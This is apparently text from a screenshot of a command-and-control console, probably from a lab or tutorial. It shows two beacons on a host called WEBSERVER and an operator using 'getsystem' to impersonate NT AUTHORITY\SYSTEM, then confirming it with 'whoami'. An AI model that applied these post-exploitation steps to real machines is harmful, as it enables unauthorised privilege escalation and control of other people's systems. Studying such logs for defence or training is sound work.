 external internal listener user computer note process pid arch last
101.224.68.198 192.168.145.131 msf webadmin WEBSERVER artifact.exe 2416 x86 517ms
101.224.68.198 192.168.145.131 msf SYSTEM * WEBSERVER rundll32.exe 2720 x64 53ms
Event Log X Beacon 192.168.145.131@2416 X Beacon 192.168.145.131@2720 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2743 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system